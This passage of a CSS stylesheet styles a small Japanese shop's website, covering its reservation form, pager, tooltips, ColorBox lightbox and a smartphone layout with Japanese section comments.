	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #6a6a6a;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;   
  background-color: #FFFFFF;                                                                   
  font-size: 13px;
  margin: 0 20px;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }
	
div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }    

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #6a6a6a;
  }
  
div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: #6a6a6a;
  }
  
div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}
  	
div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }     
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #d0d0d0;
	}
		
#navi ul li {
  border-bottom: 1px solid #d0d0d0;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_1.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	}		
	
html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;  
  background-color: #6a6a6a;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;  
	background-image: url(/img/theme_simple2/navi_arrow_white.png);      
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #6a6a6a;   
	color: #ffffff;                     
	}
	
#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}	
	
#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #f7f7f7;
  margin: 0 20px 20px;

  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #6a6a6a;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #6a6a6a;
  padding-top: 10px;
  border-top: 1px solid #d0d0d0;
  clear: both;
  text-align: center;
  }
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #6a6a6a;
	text-decoration: none;
	}    

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #d0d0d0;
  margin: 10px 0;
  float: none;
  text-align: center;
  }
  
.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */
 
.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 40px 0;
  }	
 
html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }      

.page_title_top {
  float: none;
	text-align: center;
	}
	
.page_title_info{
	text-align: center;
	font-size: 20px;
  }
	
.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #d0d0d0;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #6a6a6a;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button_area {
	text-align: center;
	}	
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_area .button {
  width: 100%;
  }    
  
.reservation_form .reservation_name {
  width: 100%;
  }
    
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}
	
}	
